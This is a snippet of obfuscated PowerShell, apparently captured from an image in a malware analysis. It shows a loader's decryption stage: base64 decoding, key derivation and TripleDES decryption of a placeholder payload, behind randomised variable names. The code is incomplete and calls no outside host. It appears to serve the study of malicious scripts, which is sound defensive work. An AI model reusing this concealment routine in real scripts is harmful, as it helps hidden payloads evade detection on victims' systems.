 $GSP540cd = "<base64 encoded + encrypted payload>";
$RS99ggf = $XZ228hha.GetBytes("PINGQXOMQFTZGDZX");
$STD33abh = [Convert]::FromBase64String($GSP540cd);
$SB49gje = New-Object System.Security.Cryptography.PasswordDeriveBytes($IY51aab, $XZ228hha.GetBytes($CBI61aeb), "SHA1",
2);
[Byte[]]$XYW18ja = $SB49gje.GetBytes(16);
$EN594ca = New-Object System.Security.Cryptography.TripleDESCryptoServiceProvider;
$EN594ca.Mode = [System.Security.Cryptography.CipherMode]::CBC;
[Byte[]]$ID796ea = New-Object Byte[]($STD33abh.Length);
$ZQD772bf = $EN594ca.CreateDecryptor($XYW18ja, $RS99ggf);
$DCR12ffg = New-Object System.IO.MemoryStream($STD33abh, $True);
$WG731ff = New-Object System.Security.Cryptography.CryptoStream($DCR12ffg, $ZQD772bf, [System.Security.Cryptography.Cry
ptoStreamMode]::Read);
$XBD387bb = $WG731ff.Read($ID796ea, 0, $ID796ea.Length);
$OQ09hd = [YR300hf]::IWM01jdg($ID796ea);
$DCR12ffg.Close();
$WG731ff.Close();
$EN594ca.Clear();
return $XZ228hha.GetString($OQ09hd,0,$OQ09hd.Length);